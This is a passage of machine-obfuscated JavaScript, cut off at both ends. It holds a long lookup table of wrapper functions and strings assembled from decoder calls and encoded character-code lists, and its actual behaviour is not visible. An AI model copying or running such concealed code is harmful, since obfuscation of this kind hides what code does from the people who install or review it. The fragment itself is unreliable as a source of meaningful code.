_0x2704c3(_0x4cc5f0);},'gyggC':_0x3b019d(0x17a,0x585,0xb5e,0xb5a)+_0x3b019d(0x111b,0xb2d,0x114e,0x8a5)+'127,105,12'+'5','ptMGd':_0x3b019d(0x104e,0xd34,0x9e8,0xf34)+_0x3b019d(0xaa6,0xded,0x12d4,0xe53),'KGHrj':function(_0xe971f6,_0x269fdc){return _0xe971f6+_0x269fdc;},'ReICs':function(_0x57d1c4,_0x383ea1){return _0x57d1c4+_0x383ea1;},'efpfS':_0x26d48f(0x3ab,0x1b1,0x6f8,0x64f)+'3,104,119,'+_0x3b019d(0x55b,0x800,0x1ea,0x82e),'ehJoc':function(_0x1ee297,_0x130d6b){return _0x1ee297(_0x130d6b);},'SZNVW':_0x26d48f(-0x12d,0x2bb,0x6b,-0x1aa),'STiRH':function(_0x54fb69,_0x2dc556){return _0x54fb69(_0x2dc556);},'Kxgvr':function(_0x1a2859,_0x3027fa){return _0x1a2859(_0x3027fa);},'TVnZb':function(_0x2a10ce,_0x583f4b){return _0x2a10ce+_0x583f4b;},'kizeO':function(_0x468abf,_0x2e5f96){return _0x468abf(_0x2e5f96);},'EOQyq':function(_0x255981,_0x4efbe8){return _0x255981(_0x4efbe8);},'NFSwC':_0x26d48f(0x3a,0x47,-0x4b5,0x61c)+'7','unQAf':function(_0x21fd0b,_0x16b5e6){return _0x21fd0b(_0x16b5e6);},'meUgp':_0x3b019d(0xcb2,0x669,0x631,0x6bc)+_0x3b019d(0x9f1,0x8b0,0x3bd,0xbbf)+_0x26d48f(0xaa0,0x463,0x971,0xabc),'DFwhb':'111,117,11'+_0x26d48f(0x3dd,0x5e,-0x146,0x26f)+_0x3b019d(0xf05,0xccc,0xe91,0x83a)+_0x3b019d(0xced,0xc34,0x960,0xc6d),'ZESFb':function(_0x5c09e6,_0x5a8eb9){return _0x5c09e6+_0x5a8eb9;},'mCVtP':function(_0xd3f7f,_0x159ea2){return _0xd3f7f+_0x159ea2;},'jsqax':function(_0x32ee31,_0x4b76ba){return _0x32ee31(_0x4b76ba);},'KdPNm':'104,116,10'+'0','bDhkx':'117,107,11'+_0x3b019d(0x131b,0x11db,0x1303,0xdf2)+_0x26d48f(0x63,-0x3bd,-0x2e0,0x676),'vmXQp':_0x26d48f(0x19c,-0x13e,0x681,-0x1ab)+_0x3b019d(0x5b1,0x637,0x3be,0x78c),'uHXcQ':function(_0x15c9db,_0x20a205){return _0x15c9db(_0x20a205);},'MWcoX':_0x26d48f(0x565,0x989,0x677,0x13c)+'3,50,115','RJCIS':function(_0x5a5468,_0x36743c){return _0x5a5468+_0x36743c;},'zaIaF':function(_0x36078e,_0x36025f){return _0x36078e(_0x36025f);},'yIobi':_0x26d48f(0x373,-0x13e,0x2bb,0x567)+_0x26d48f(-0x7b,-0x27f,0x5cd,-0xb0)+'105,104,10'+_0x3b019d(0x12bf,0xf5b,0xde9,0x1125)+_0x3b019d(0x121c,0xfd8,0x1446,0xf65)+'0,112,116','AphTJ':function(_0x2908c6,_0x3a646c){return _0x2908c6(_0x3a646c);},'ZUCtV':function(_0x2767aa,_0x2e3a7f){return _0x2767aa+_0x2e3a7f;},'FJOFh':function(_0xe99a45,_0x4aa4bd){return _0xe99a45+_0x4aa4bd;},'VEmXY':function(_0x13883c,_0x561962){return _0x13883c+_0x561962;},'qpnAb':function(_0x3bfd8b,_0x44d0a5){return _0x3bfd8b(_0x44d0a5);},'HDiVD':'99,106','irUaN':'98,116,100'+_0x26d48f(0x11d,0x321,0x3d3,-0x1f1)+'17','lSbpl':function(_0x5b73b9,_0x4eea8c){return _0x5b73b9(_0x4eea8c);},'RjcDT':function(_0x555baa,_0x2ccef4){return _0x555baa+_0x2ccef4;},'qKCAw':_0x3b019d(0x835,0xbae,0xe5c,0xd0d),'zsZbw':function(_0xf71eb1,_0x560b70){return _0xf71eb1(_0x560b70);},'QZahP':function(_0x4bbe65,_0x214cb4){return _0x4bbe65(_0x214cb4);},'hsvHH':function(_0xbdb627,_0x1394ea){return _0xbdb627+_0x1394ea;},'OrLpx':function(_0x583790,_0x51f7c8){return _0x583790(_0x51f7c8);},'nshud':_0x26d48f(0x523,0x439,0x7e8,0x51b),'Zfkiq':_0x3b019d(0x547,0x788,0x744,0xcbb)+'4,118,115,'+_0x26d48f(0xab1,0xaf3,0xbc5,0xe4b)+_0x26d48f(0x880,0xa47,0x7fd,0x96f),'KcHLE':function(_0x297aca,_0x3ca500){return _0x297aca(_0x3ca500);},'Ragvv':function(_0x286952,_0x3d68b5){return _0x286952(_0x3d68b5);},'ixenV':_0x26d48f(0x3ab,0x9f3,0x31,0xc4)+_0x26d48f(0x188,0x690,-0x2c1,0x413)+_0x26d48f(0xa3e,0x427,0x74c,0x6c0)+_0x26d48f(0x37e,0x2b0,0x289,0x18f)+'57,123,127','QCXna':_0x3b019d(0x805,0x93b,0x95c,0xa7f)+_0x26d48f(0x578,0x2db,0x5a7,0x66e)+_0x26d48f(0x688,0xc8e,0x322,0x662),'iPwXL':function(_0x8f3d55,_0x270d9d){return _0x8f3d55(_0x270d9d);},'QmSuM':function(_0x24a450,_0x5a85c2){return _0x24a450+_0x5a85c2;},'YmAVs':function(_0x2ae946,_0x4c6246){return _0x2ae946(_0x4c6246);},'oQpXI':function(_0x23506f,_0x57ee15){return _0x23506f(_0x57ee15);},'ppNRp':_0x26d48f(0x470,0x25f,0x396,0x548)+_0x26d48f(0x32a,0x166,-0x1e,-0xef)+_0x3b019d(0x9f8,0x5b6,0xaf2,0x6f2)+_0x26d48f(0x397,0x759,0x50b,0x4ac)+'10','VXmqd':function(_0x534fe5,_0x563b28){return _0x534fe5(_0x563b28);},'HbXUs':function(_0x42fcfb,_0x1583b7){return _0x42fcfb+_0x1583b7;},'WLmVQ':function(_0x2a12de,_0x242ada){return _0x2a12de+_0x242ada;},'JTCOp':_0x3b019d(0x64a,0x9fb,0x446,0xd78)+'8,105,112,'+_0x3b019d(0xb68,0xed1,0x998,0x973),'qKOjt':function(_0x518018,_0x3b6a61){return _0x518018(_0x3b6a61);},'HXPIG':_0x3b019d(0x4b5,0x585,0x48c,0x1e7)+'4,105,117,'+_0x26d48f(0x7f,-0x534,-0xc9,-0x2d2)+'8,64,65','quvOP':function(_0x4ac5c3,_0x4abb80){return _0x4ac5c3(_0x4abb80);},'pTpwS':_0x26d48f(0x7d2,0x4d5,0xa3a,0xd37)+_0x26d48f(0x6a0,0xa5d,0xc0d,0x664),'dsIkA':function(_0x4fa414,_0x281f42){return _0x4fa414(_0x281f42);},'AHuAt':_0x3b019d(0xc27,0x68c,0x59a,0xb63)+_0x26d48f(0x45c,0x8ca,0x276,0x710)+_0x3b019d(0x13f7,0x10f6,0xb93,0x15e5)+_0x3b019d(0x1262,0xe92,0x1130,0x1024),'iXnCS':function(_0x432826,_0x5a60e8){return _0x432826(_0x5a60e8);},'plpQC':function(_0x12ddd0,_0xbed507){return _0x12ddd0(_0xbed507);},'GLsXc':function(_0x5c8492,_0x3ddc6a){return _0x5c8492+_0x3ddc6a;},'HUIzQ':function(_0x1d158b,_0x51ea1f){return _0x1d158b(_0x51ea1f);},'jLJOC':function(_0x5ee14e,_0x2858a2){return _0x5ee14e+_0x2858a2;},'ZguRT':function(_0x315dc8,_0x341fbb){return _0x315dc8(_0x341fbb);},'LLAtU':_0x3b019d(0x130f,0xfbf,0x119c,0xf5e)+_0x3b019d(0xdc2,0x1172,0x17b2,0x1253)+_0x3b019d(0xb9d,0xc84,0xad0,0x117d)+_0x3b019d(0x114a,0xb50,0xc68,0xd85)+_0x3b019d(0x15e0,0x1003,0xcc8,0xa80),'IyuNA':_0x26d48f(0x819,0x1d4,0xc84,0x834)+_0x26d48f(0xafd,0x702,0xe14,0xc79)+_0x3b019d(0xd17,0xa27,0x6b9,0x103e)+_0x26d48f(0x5cd,0x640,0x4b9,0x5fe)+_0x3b019d(0xf46,0xd5b,0x100f,0xe25),'iYBYb':function(_0xd96159,_0xf52998){return _0xd96159+_0xf52998;},'iaWzn':function(_0x9408fe,_0x14cb33){return _0x9408fe(_0x14cb33);},'AuZzT':_0x26d48f(0x20,0x1c,-0xdb,0x299)+_0x26d48f(0x8fc,0x305,0x3ab,0xa2c)+_0x3b019d(0x123e,0xbdd,0xe84,0x11f1)+_0x26d48f(-0xd3,0x3c2,0x54f,0x585)+_0x26d48f(0x267,0x855,0x4ec,0x6e5)+_0x26d48f(0x78f,0x693,0x9c6,0xc69)+_0x26d48f(0x906,0xf6b,0x38c,0x3dd)+_0x3b019d(0xad5,0x724,0x8e0,0x51f)+'122,133,13'+'8','EZsUV':function(_0xc9a0c2,_0x354346){return _0xc9a0c2(_0x354346);},'RotNN':function(_0x505b19,_0x509e82){return _0x505b19(_0x509e82);},'Eelqv':_0x26d48f(0x98a,0x920,0xddb,0x8d7)+_0x3b019d(0x7a1,0xa14,0xaf5,0x4ce)+_0x3b019d(0xc7d,0xe77,0x9ca,0x9c0)+_0x3b019d(0x1c0,0x78f,0x666,0x317)+_0x3b019d(0x674,0x97a,0x8d5,0xc3f)+_0x26d48f(0xa14,0xbff,0x1050,0x7cc)+_0x3b019d(0x6a3,0x68b,0xa32,0xa9a)+_0x26d48f(0x14b,0x76a,0x2df,-0x41b)+'30','CgaLf':_0x26d48f(0x81c,0x576,0xcd6,0x225)+_0x3b019d(0x533,0x54d,0x82d,0x8bd)+_0x26d48f(0x2d9,0x2e2,0x7ba,0x110)+_0x26d48f(0xeb,0x6d4,-0x515,0x606)+'12','gfZaU':_0x3b019d(0x72b,0x585,0x73d,0xbba)+_0x26d48f(0x66f,0x455,0x266,0x657)+_0x26d48f(0xa28,0x651,0x82c,0x108b)+_0x26d48f(0x63a,0x297,0x844,0x3f1)+_0x3b019d(0x961,0xcf7,0x119b,0x119a)+_0x3b019d(0xbcd,0x111a,0xf41,0xfb8)+_0x3b019d(0x849,0x7ef,0xa0f,0x554)+_0x3b019d(0xb2f,0xe22,0x826,0xd22)+_0x3b019d(0xfee,0xe5a,0x1154,0x145d)+'32','jepBQ':function(_0x51461c,_0x54a205){return _0x51461c+_0x54a205;},'nxcQj':'113,119,10'+_0x3b019d(0x15d7,0x10cc,0xafc,0xda0)+'105,8215','XrFFo':function(_0x39933f,_0x2936a5){return _0x39933f(_0x2936a5);},'AUTNt':_0x26d48f(0xb58,0x752,0xc6f,0xf3d)+_0x3b019d(0xe2a,0xa68,0xa45,0xf06)+_0x3b019d(0x892,0x858,0xe30,0x52e),'CmhWo':function(_0x471f34,_0x45c413){return _0x471f34(_0x45c413);},'izhCQ':_0x26d48f(0x67d,0x67d,0x913,0x748),'prNOZ':function(_0x128a97,_0x59728a){return _0x128a97+_0x59728a;},'Jxmvg':function(_0x200270,_0x52a290){return _0x200270+_0x52a290;},'pwOSe':'116,118,11'+_0x26d48f(-0x111,0x32,0x23,-0x6e8)+_0x26d48f(0x51a,0xa96,0x4d9,0x34f),'wvTWu':function(_0x1cb46a,_0x3d4220){return _0x1cb46a(_0x3d4220);},'HFtzI':function(_0x59cda4,_0x3453a7){return _0x59cda4(_0x3453a7);},'Afgew':function(_0x4afd99,_0x3b1ed5){return _0x4afd99+_0x3b1ed5;},'BVUfU':function(_0x49a4be,_0xd9e17e){return _0x49a4be(_0xd9e17e);},'dRcpo':_0x26d48f(0x8a8,0x358,0x8aa,0x4f3)+_0x26d48f(0x23b,0x2a8,0x550,-0x11)+'05,104,117'+_0x26d48f(0xe4,0x1,-0x3dd,-0x4a4)+_0x3b019d(0x1349,0x10ba,0xedb,0xf98),'XRwKh':function(_0x19078e,_0x1a675e){return _0x19078e+_0x1a675e;},'FzmcN':_0x3b019d(0x1164,0x11da,0x12dc,0xcdc),'FedhT':'100,106,49'+_0x3b019d(0xa2b,0x997,0x42c,0xa35)+'15','IuyVx':function(_0x6c4863,_0x264d76){return _0x6c4863+_0x264d76;},'zZuxY':function(_0x4705f4,_0x4e72da){return _0x4705f4(_0x4e72da);},'xBnvs':'100,99','qnyvc':function(_0x4076de,_0x180ce0){return _0x4076de(_0x180ce0);},'MiTlQ':function(_0x393116,_0x5eeb03){return _0x393116(_0x5eeb03);},'wEmBB':'104,116,10'+_0x26d48f(0xa55,0x3fb,0xd37,0x993)+_0x3b019d(0x918,0x868,0x369,0x3a4)+'4,130,56,1'+'10,123,122','mMTkt':function(_0x2df0b4,_0x31515b){return _0x2df0b4+_0x31515b;},'GqKuB':function(_0x31b7ec,_0x520e85){return _0x31b7ec+_0x520e85;},'IuPIv':function(_0x47d278,_0x28ed0f){return _0x47d278(_0x28ed0f);},'AMlBG':_0x3b019d(0x1630,0x1078,0xfed,0xb6f),'wIMrQ':function(_0x38c242,_0xbb373d){return _0x38c242(_0xbb373d);},'bXdAE':'119,103','avWWA':_0x3b019d(0xa58,0x1043,0xabb,0xf72)+_0x3b019d(0x5cc,0xb38,0x6f2,0x7ad)+'2,121','gWnzm':function(_0x246345,_0x911b){return _0x246345(_0x911b);},'nOFWM':function(_0x4e3eb9,_0x2a7f77){return _0x4e3eb9+_0x2a7f77;},'bLxAp':function(_0x6788eb,_0x3fce20){return _0x6788eb(_0x3fce20);},'bmNoQ':function(_0x3c3f2f,_0x57b699){return _0x3c3f2f+_0x57b699;},'yVwDo':function(_0x31e0cd,_0x19e79e){return _0x31e0cd+_0x19e79e;},'GSsyL':_0x26d48f(0x27e,0x30,0x72d,0x489)+_0x3b019d(0xdfb,0xe31,0x11f6,0xe58)+'122','yZsxd':function(_0x14b1fa,_0x1d6685){return _0x14b1fa(_0x1d6685);},'tWNft':function(_0x5c616a,_0x3bf881){return _0x5c616a(_0x3bf881);},'tVFdq':function(_0x36368b,_0x335bff){return _0x36368b+_0x335bff;},'RmHdJ':function(_0x32e843,_0x1653b9){return _0x32e843+_0x1653b9;},'iKceq':function(_0x46563e,_0x5c0bc5){return _0x46563e(_0x5c0bc5);},'ILOfS':function(_0x13672f,_0x5f283a){return _0x13672f+_0x5f283a;},'AGIpI':_0x26d48f(0x7fb,0x4a7,0xc29,0x8e3)+_0x3b019d(0x12b7,0x10c5,0x1618,0xc7b)+'17,116','xzdNu':function(_0x29af65,_0x34557c){return _0x29af65+_0x34557c;},'YuXYb':function(_0x277ac9,_0x1f3e41){return _0x277ac9(_0x1f3e41);},'QLXMu':'99,110,114'+',123,111','YLlPh':function(_0x3f34e9,_0x3882a6){return _0x3f34e9(_0x3882a6);},'HYSvP':function(_0x3df932,_0x16b33f){return _0x3df932(_0x16b33f);},'XKsoR':_0x26d48f(0x197,0x555,-0x476,-0x2f3)+_0x3b019d(0xee9,0xc9d,0xb74,0x1258)+'17,105','PKbEe':function(_0x5cd5ea,_0x3fcedb){return _0x5cd5ea+_0x3fcedb;},'lBsiF':function(_0x334b81,_0x5ea7cd){return _0x334b81+_0x5ea7cd;},'GJdTt':function(_0x750f89,_0x57fe18){return _0x750f89(_0x57fe18);},'gEWwq':_0x26d48f(-0xe8,0x19d,0x298,0xf4),'MNdvp':'109,102','omKlK':function(_0x54f65d,_0x28a371){return _0x54f65d(_0x28a371);},'DieGv':_0x3b019d(0xf19,0xec2,0x1393,0xb7e)+'7,111,116','hlJyp':_0x26d48f(-0xbc,-0x16e,-0x6ee,-0x100),'KHzZi':_0x26d48f(0xa7e,0x43b,0x8c0,0x70b)+_0x26d48f(0x349,0x66,0x541,0xc5),'sHAYf':function(_0xa5be04,_0x3197f0){return _0xa5be04(_0x3197f0);},'WkjTF':_0x26d48f(0x4e1,0xa36,0x851,0x8a9)+_0x3b019d(0xa6c,0xbc3,0x8f1,0xce6)+_0x3b019d(0x96b,0x8fa,0x4d6,0xece),'iDSwn':function(_0x435901,_0x145aa1){return _0x435901(_0x145aa1);},'wWhNe':function(_0x59c865,_0x2ae86b){return _0x59c865(_0x2ae86b);},'bkkXF':function(_0x43d939,_0x33b7fe){return _0x43d939+_0x33b7fe;},'UyCus':function(_0x3811ac,_0xbdb09f){return _0x3811ac(_0xbdb09f);},'iaIUY':function(_0x69743,_0x236bf9){return _0x69743(_0x236bf9);},'SsboO':'106,110,10'+'5','bfqih':_0x3b019d(0xe6f,0x9c6,0xb1a,0x3ff)+_0x3b019d(0x3cb,0xa17,0xd07,0xd71),'LVktb':function(_0x502dcb,_0x186a21){return _0x502dcb(_0x186a21);},'Gtzat':function(_0x166a02,_0x38a919){return _0x166a02(_0x38a919);},'MQTbr':'106,110,10'+_0x26d48f(0x6a2,0x472,0xbe2,0xb81)+'06','VcpdQ':function(_0x48fd53,_0x58edbc){return _0x48fd53+_0x58edbc;},'LQUzB':function(_0x4c77ec,_0x1313fc){return _0x4c77ec+_0x1313fc;},'mApat':_0x26d48f(-0x106,0x277,0x1ba,0x98)+',102','bMzlc':function(_0x51f9c5,_0x2e8294){return _0x51f9c5(_0x2e8294);},'WPNQa':function(_0x3214cd,_0xde9ec1){return _0x3214cd+_0xde9ec1;},'APZgE':function(_0x1962b5,_0x34c8b1){return _0x1962b5+_0x34c8b1;},'ctFTo':function(_0x3925ae,_0x8d1a67){return _0x3925ae+_0x8d1a67;},'yHdEP':_0x26d48f(0x4e1,0x936,0x6c3,0x1a5)+'1','cjHFK':function(_0xb2d7a2,_0x2231b9){return _0xb2d7a2(_0x2231b9);},'nTqhM':function(_0x205ba8,_0xe275dc){return _0x205ba8(_0xe275dc);},'yYWmE':function(_0x3c38b3,_0x2b055c){return _0x3c38b3(_0x2b055c);},'LWVFD':function(_0x19f2a7,_0x58eca3){return _0x19f2a7(_0x58eca3);},'aYcFx':function(_0x3d9b4e,_0x5dd9c6){return _0x3d9b4e(_0x5dd9c6);},'jnXWZ':function(_0x548c9d,_0x3b817f){return _0x548c9d+_0x3b817f;},'eilMX':_0x3b019d(0xc7d,0x712,0x553,0xd21)+'8','ZBiwH':function(_0x49766f,_0x3ce0c1){return _0x49766f(_0x3ce0c1);},'rsIva':function(_0x5d17dd,_0x5e6c93){return _0x5d17dd(_0x5e6c93);},'TbJse':function(_0x45a2d2,_0x12ae9c){return _0x45a2d2+_0x12ae9c;},'Icund':function(_0x29b4ae,_0x3a5c7e){return _0x29b4ae(_0x3a5c7e);},'EoVlM':_0x3b019d(0x78f,0x781,0x31b,0xd98)+'3,105,120','yjKNR':function(_0x14f218,_0x23d37f){return _0x14f218+_0x23d37f;},'dRsMQ':function(_0x566a8a,_0x71a9ca){return _0x566a8a(_0x71a9ca);},'dQjFr':function(_0x309d22,_0x42dac6){return _0x309d22+_0x42dac6;},'xPqSR':function(_0x7a73d8,_0x2fdba7){return _0x7a73d8(_0x2fdba7);},'aNIdk':_0x3b019d(0xa97,0x781,0x9ac,0xb43)+'3,105,107','dvhQu':_0x26d48f(0x10d,-0x412,0x601,0x714)+_0x3b019d(0x170,0x728,0xa56,0xac5)+_0x26d48f(0x862,0x4ac,0x3d8,0x4cf),'WFyIW':function(_0x1d8c37,_0x4fbf20){return _0x1d8c37(_0x4fbf20);},'zQsbP':function(_0x381e69,_0x1879c1){return _0x381e69(_0x1879c1);},'nedPg':function(_0x2996e4,_0x13ec57){return _0x2996e4(_0x13ec57);},'LsRSS':_0x3b019d(0x272,0x781,0x30c,0x42c)+_0x26d48f(0x7ad,0xdad,0xbb0,0x181)+_0x26d48f(0x51a,0x484,0xb7c,0xa9c),'CqqZS':_0x26d48f(0x10d,-0x79,-0xba,0x42c)+_0x3b019d(0x29c,0x655,0x2b4,0xc80)+'106,125,11'+_0x26d48f(0x732,0x691,0x511,0x424),'uKAOT':function(_0x341b2d,_0x1572d2){return _0x341b2d(_0x1572d2);},'IeMqk':function(_0x2e789f,_0xd72c39){return _0x2e789f+_0xd72c39;},'OCHTd':_0x3b019d(0x354,0x781,0x424,0xbad)+_0x3b019d(0x967,0xb2f,0x769,0xf4f),'rYeDe':function(_0x50259c,_0x4768cd){return _0x50259c(_0x4768cd);},'Uhooo':_0x3b019d(0x6fc,0x7c3,0x44c,0x630)+'1','WKLGx':function(_0x7273ae,_0x55d673){return _0x7273ae+_0x55d673;},'WcCaj':function(_0x9e17a8,_0xf7cafb){return _0x9e17a8+_0xf7cafb;},'Jpyxh':function(_0x3b34ba,_0x69d3fb){return _0x3b34ba(_0x69d3fb);},'GfKxC':_0x26d48f(0x7bf,0x684,0xb52,0x91b)+'0','AgyjZ':function(_0x513e20,_0x703767){return _0x513e20(_0x703767);},'jUVwu':_0x26d48f(0x10d,-0x406,-0xdb,0x6a1)+_0x26d48f(0x298,-0x18b,0x792,-0x24f)+_0x26d48f(0x294,0x32,0x3a9,0x262),'ndyza':function(_0x21a3a3,_0x12022f){return _0x21a3a3(_0x12022f);},'MDqUQ':_0x3b019d(0x419,0x9ef,0x92c,0x39f),'Efywc':function(_0x551817,_0x35a8c1){return _0x551817+_0x35a8c1;},'jUytV':_0x3b019d(0x426,0x80b,0x5f9,0x359)+_0x26d48f(0xbb,-0x199,-0x149,0x661),'plXVy':_0x26d48f(0x69d,0xb9c,0x345,0x3c7),'QVJea':function(_0x226741,_0x2fcd45){return _0x226741+_0x2fcd45;},'DSgwd':_0x3b019d(0x882,0x8b5,0xdff,0x4a0)+_0x3b019d(0xc60,0xf9c,0xe78,0xbba),'izSOF':function(_0x548893,_0x3c9f9c){return _0x548893(_0x3c9f9c);},'SRXUm':'104,103','lHtDm':_0x26d48f(0x9f4,0xfa0,0xf1c,0x562)+'3','NhIRJ':function(_0x55947e,_0x270c3d){return _0x55947e(_0x270c3d);},'AJORn':function(_0x30004f,_0xb94a92){return _0x30004f(_0xb94a92);},'GPjbL':'100,110,10'+_0x26d48f(0x3b4,0xe0,0x6f5,-0x1f0),'iynzK':function(_0x308ad5,_0x58d7ae){return _0x308ad5+_0x58d7ae;},'vDsQt':function(_0x260858,_0x38a415){return _0x260858(_0x38a415);},'lqtWX':function(_0x4d65eb,_0x2c86db){return _0x4d65eb(_0x2c86db);},'cFnzp':_0x26d48f(0x176,0x4c5,-0x155,0x2e0),'OZrmT':_0x3b019d(0x58d,0x754,0xac7,0x523)+_0x3b019d(0x115a,0xf63,0x923,0x13a7),'yoMsx':function(_0x26e5b2,_0x1ec602){return _0x26e5b2(_0x1ec602);},'wZqxk':function(_0x54724f,_0xfc56c9){return _0x54724f(_0xfc56c9);},'VIllt':_0x3b019d(0x943,0x63e,0xbc,0x83c)+'8','JfDrs':function(_0x21640e,_0x48bcb8){return _0x21640e(_0x48bcb8);},'DXgfC':_0x26d48f(-0x72,0x4e9,0x56f,-0x2ff)+'9,121,103,'+_0x26d48f(0xa16,0xdd2,0x812,0x7fa),'DHTjR':function(_0x31cae5,_0x3c1b4a){return _0x31cae5(_0x3c1b4a);},'psjAj':function(_0x2eebd8,_0x454de7){return _0x2eebd8+_0x454de7;},'iTFGY':function(_0x289d44,_0x20e48e){return _0x289d44+_0x20e48e;},'cooFB':_0x3b019d(0x10ab,0xe51,0x12cc,0xe2a),'kJpCi':'115,103','bPdCx':function(_0x5f091c,_0x229125){return _0x5f091c+_0x229125;},'IQmUk':function(_0x25325b,_0x2b36bb){return _0x25325b(_0x2b36bb);},'xsCgh':_0x26d48f(-0xb4,-0x6a,0x144,-0x74)+_0x3b019d(0x1254,0xd2b,0x10e8,0x819),'XmBWt':function(_0x259744,_0x4b86a8){return _0x259744+_0x4b86a8;},'ebSHG':function(_0x351fb6,_0x5cee17){return _0x351fb6(_0x5cee17);},'QGXEm':_0x3b019d(0x404,0x91e,0xbe8,0x7b2),'Zfjto':function(_0x394000,_0x2484be){return _0x394000(_0x2484be);},'NvSTi':_0x26d48f(0x2ff,0x470,-0x22f,-0x341)+_0x26d48f(0x13,-0x514,0x5b1,-0x276),'SLzFA':function(_0x508ee6,_0x35ddce){return _0x508ee6(_0x35ddce);},'IaPgp':_0x3b019d(0xf1b,0x9e7,0x58a,0x528)+'4,120,110,'+'105','IWQdr':_0x3b019d(0x14b3,0xee6,0x1483,0x956)+'9,107,110,'+_0x3b019d(0x1087,0xc8d,0xbe3,0x120f),'nElIH':function(_0x3a3922,_0x208530){return _0x3a3922+_0x208530;},'lKnkS':'112,117,10'+'4,124','Gaskn':_0x3b019d(0xcfb,0x891,0x668,0x9e4)+_0x3b019d(0xa2f,0x574,0x2b5,0x99e),'ACYki':function(_0x1d6082,_0x42958f){return _0x1d6082+_0x42958f;},'gnAIc':'99,103,105','TrCqx':function(_0x5d95b7,_0x29dce6){return _0x5d95b7(_0x29dce6);},'DMqVL':_0x3b019d(0x1251,0x11cc,0x16c1,0xb9e)+_0x26d48f(0x328,-0x1b6,0x4b,0x16c),'isQbI':function(_0x1443ba,_0x50725a){return _0x1443ba(_0x50725a);},'Bfrwx':_0x26d48f(0x83f,0x5e4,0x8de,0x4f9),'EvKPp':function(_0x4c03c4,_0x2ce60f){return _0x4c03c4+_0x2ce60f;},'VoUxG':_0x26d48f(0x197,0x15d,-0x7e,0x55e),'EVIJm':'101,108,11'+'4','xBBjD':function(_0x500ac1,_0x28ef74){return _0x500ac1(_0x28ef74);},'zeQrw':function(_0x36d3e7,_0xbeb26f){return _0x36d3e7+_0xbeb26f;},'nZQBb':function(_0x94f8f3,_0x1f6e4f){return _0x94f8f3(_0x1f6e4f);},'pYmtc':_0x3b019d(0xa8a,0xa9d,0x625,0xf7b)+_0x26d48f(0x6aa,0x562,0x1c9,0x3a8),'YAbED':function(_0x126b00,_0x597745){return _0x126b00(_0x597745);},'WAluA':_0x3b019d(0x84b,0xe40,0xaa9,0xb3e),'gNLrW':function(_0x4b6c37,_0x1191bd){return _0x4b6c37(_0x1191bd);},'QPLkr':_0x26d48f(0xb1f,0xf54,0x97b,0xd3e),'qjudA':function(_0x26cc4f,_0x17300b){return _0x26cc4f(_0x17300b);},'hJUPn':function(_0x286f58,_0x41cc70){return _0x286f58(_0x41cc70);},'xcpjN':function(_0x5b8527,_0x2182c0){return _0x5b8527+_0x2182c0;},'SPUCU':function(_0x44cb1d,_0xc1e239){return _0x44cb1d(_0xc1e239);},'JVgdv':function(_0x48b75c,_0x47448c){return _0x48b75c(_0x47448c);},'ApGyr':_0x3b019d(0xbfa,0x7f9,0x3cf,0xbe0)+',113','OeHOJ':function(_0x5ee972,_0x4223a5){return _0x5ee972(_0x4223a5);},'EfSEH':function(_0x54b302,_0x53665f){return _0x54b302+_0x53665f;},'GQvnz':function(_0x57845c,_0x13b3da){return _0x57845c(_0x13b3da);},'QLbgO':_0x3b019d(0xd45,0xdf0,0x11ee,0x1033),'SWlkp':function(_0x4bc506,_0x3a6c06){return _0x4bc506(_0x3a6c06);},'UshLr':function(_0x2453c8,_0x3fa566){return _0x2453c8+_0x3fa566;},'QoFjP':function(_0x7b50c9,_0x147cbe){return _0x7b50c9(_0x147cbe);},'rYlcY':_0x3b019d(0xad5,0xf58,0x124d,0xf16)+'0','LOzWy':function(_0x4b26ba,_0x827a82){return _0x4b26ba+_0x827a82;},'TnymL':_0x26d48f(0x96f,0xaf8,0x37c,0x450)+_0x3b019d(0xc9e,0x914,0x6c1,0x32b)+_0x3b019d(0xcf7,0xc3d,0x1099,0x10b1),'ikhwJ':function(_0x17a223,_0x4ab19c){return _0x17a223(_0x4ab19c);},'hhWKe':_0x3b019d(0xc58,0xaaa,0x49a,0xb9e),'bsNHg':function(_0x5c1dea,_0x3c5598){return _0x5c1dea+_0x3c5598;},'DzWYJ':function(_0x11c333,_0x106ea1){return _0x11c333+_0x106ea1;},'ZsjCF':function(_0x501c8f,_0x4716b9){return _0x501c8f+_0x4716b9;},'FhfmD':function(_0x4b9e36,_0x1ce423){return _0x4b9e36(_0x1ce423);},'anOFJ':function(_0x11c239,_0x17eab6){return _0x11c239(_0x17eab6);},'iBwtu':function(_0x7e39ab,_0x581737){return _0x7e39ab(_0x581737);},'sqFyg':_0x3b019d(0x946,0x5de,0xbc6,0x602),'WANno':function(_0x481155,_0x54bba9){return _0x481155(_0x54bba9);},'eMFAC':_0x26d48f(-0xb,-0x3dc,-0x68,-0x446)+_0x3b019d(0xf1e,0xf95,0x1228,0xb64),'pDPQw':function(_0x1dff5c,_0x5c8223){return _0x1dff5c(_0x5c8223);},'yuHQY':function(_0x587fca,_0x22b894){return _0x587fca(_0x22b894);},'ZsCzV':function(_0x1965a6,_0xe542c6){return _0x1965a6(_0xe542c6);},'OdjJI':_0x26d48f(0x6ff,0xb47,0xd3b,0xe3)+_0x3b019d(0xef0,0xb8c,0x71c,0xf3a),'xexEX':function(_0x3cd342,_0x3af053){return _0x3cd342(_0x3af053);},'jZDMq':_0x3b019d(0x13ca,0xde7,0xe60,0xcab),'tOQTz':function(_0x391410,_0x46406d){return _0x391410(_0x46406d);},'TTvne':function(_0xfd059f,_0x12aa10){return _0xfd059f(_0x12aa10);},'EyHsU':_0x26d48f(0xa40,0x6e0,0xd6f,0xb18),'tHRtB':function(_0x32131b,_0x37c015){return _0x32131b(_0x37c015);},'vrqnX':function(_0x421e2a,_0x1091ac){return _0x421e2a(_0x1091ac);},'iIWWa':'99,99,119','pRXiq':function(_0xb98eb0,_0xb6f7ac){return _0xb98eb0(_0xb6f7ac);},'kIzPS':_0x26d48f(0x9f,-0x433,-0x445,-0x328)+_0x26d48f(0x86b,0xb07,0xa08,0x9a4)+_0x26d48f(0x4f9,0x549,0xb53,0x46b)+_0x3b019d(0xbe0,0x939,0xcd8,0x8d3),'wLaRs':_0x3b019d(0x420,0x65f,0x914,0x332)+_0x3b019d(0xdef,0x1176,0x14e8,0x1033),'Gzepd':_0x26d48f(0x701,0x7d0,0x55c,0x695),'KXboo':_0x3b019d(0xa44,0x73c,0x9c3,0xc44)+'2,111,116','adEmC':'99,119,110'+',111,102','rGxiv':'108,103','lZjDG':function(_0x4b2a87,_0x54575f){return _0x4b2a87+_0x54575f;},'yWrAX':function(_0x4bd8a3,_0x11339a){return 